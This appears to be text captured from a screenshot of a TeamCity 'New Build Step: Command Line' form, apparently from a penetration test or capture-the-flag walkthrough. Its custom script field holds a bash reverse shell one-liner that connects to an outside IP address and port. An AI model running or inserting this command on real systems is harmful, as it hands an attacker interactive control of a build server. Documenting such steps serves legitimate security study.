 General Settings
Version Control Settings
Build Steps
Suggestions 1
Show more »
Created 2 minutes ago by frank
(view history)
View as code ?
New Build Step: Command Line
Simple command execution Change runner
Step name:
Optional, specify to distinguish this build step from other steps.
Step ID: * ?
simpleRunner
This ID is used in URLs, REST API, DSL, HTTP requests to the server, and configuration settings in the
TeamCity Data Directory. Must be unique across all steps of this configuration.
Run:
Custom script
Custom script: *
Enter build script content:
1 /bin/bash -i >& /dev/tcp/10.8.1.158/6063 0>&1
A platform-specific script, which will be executed as a .cmd file on Windows or as a shell script in Unix-like
environments.
Container Settings
Run step within
container: ?
E.g. ruby:2.4. TeamCity will start a container from the specified image and will try to run this build step
within this container. ?
Show advanced options